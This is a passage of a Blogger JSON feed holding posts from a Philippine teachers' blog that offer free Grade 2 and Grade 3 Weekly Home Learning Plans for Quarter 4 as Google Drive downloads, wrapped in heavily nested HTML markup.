PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ7BSP9dDhI6NeTU7DZldAdfkqU75WDdOxg7BlGkCyRTiVRYZZW20ezAakKmxBy5EL6NMZWJPXuEg9dHVY7DaT-YM0YS9tnud8mt44PVJyOsROo2uPzg7nGqv939Ocj1bXmjNwKJZmXDXd\/s72-c\/Slide1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-8721193411071116613"},"published":{"$t":"2021-06-12T00:38:00.005-07:00"},"updated":{"$t":"2021-06-12T01:33:12.982-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 5 Grade 2 Weekly Home Learning Plan Q4 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJnnKRwN0pwSwmtriZ2PBc2rjWvoAhNMrL4dDgMhduNnp0sz_gPAtDESfNh1syIliyhoU0sxkeV6FUarcZ8sI76Sx5fgTE68tRNo3SI-KDMRhrhe3KyhvpnBtNE7SLJOT7PGkBMzrTy3p\/s1280\/Slide2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJnnKRwN0pwSwmtriZ2PBc2rjWvoAhNMrL4dDgMhduNnp0sz_gPAtDESfNh1syIliyhoU0sxkeV6FUarcZ8sI76Sx5fgTE68tRNo3SI-KDMRhrhe3KyhvpnBtNE7SLJOT7PGkBMzrTy3p\/s320\/Slide2.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 5 Grade 2 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO.\u0026nbsp;button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/11ikrI93tjWF9DHa7tJl_CAe6ERRjGJsa\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1bpyR5h1hq1qrAcgQXHWpKoGIZ3V4RLFg\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1G71BVWQnAr6YPcxPJ0IYMHjh6k2eBgC2\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1cN_c1Rwj7KBfjifzzC0zK8XczW0hq4ys\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-Xq5BTSagRsaJSV9sTkyDqUJXaloYWYr\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/8721193411071116613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-2-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/8721193411071116613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/8721193411071116613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-2-weekly-home-learning.html","title":"Week 5 Grade 2 Weekly Home Learning Plan Q4 "}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJnnKRwN0pwSwmtriZ2PBc2rjWvoAhNMrL4dDgMhduNnp0sz_gPAtDESfNh1syIliyhoU0sxkeV6FUarcZ8sI76Sx5fgTE68tRNo3SI-KDMRhrhe3KyhvpnBtNE7SLJOT7PGkBMzrTy3p\/s72-c\/Slide2.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-9054874665396815599"},"published":{"$t":"2021-06-12T00:36:00.008-07:00"},"updated":{"$t":"2021-06-12T01:32:23.825-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 5 Grade 3 Weekly Home Learning Plan Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo3xfAmM3tTJqWoO3i5xMxcZ13zfcU9bOngEz2vV5gwwF4hPF_o8xRDrhLO7acOx4c6i5S5BpA3ZYqC0XOGT3DV11wgU-giVTRn3t3Onzb4G373V0JIVPYt4mH_zcXN3fCb0mi79tgDgJ\/s1280\/Slide3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo3xfAmM3tTJqWoO3i5xMxcZ13zfcU9bOngEz2vV5gwwF4hPF_o8xRDrhLO7acOx4c6i5S5BpA3ZYqC0XOGT3DV11wgU-giVTRn3t3Onzb4G373V0JIVPYt4mH_zcXN3fCb0mi79tgDgJ\/s320\/Slide3.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 5 Grade 3 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: 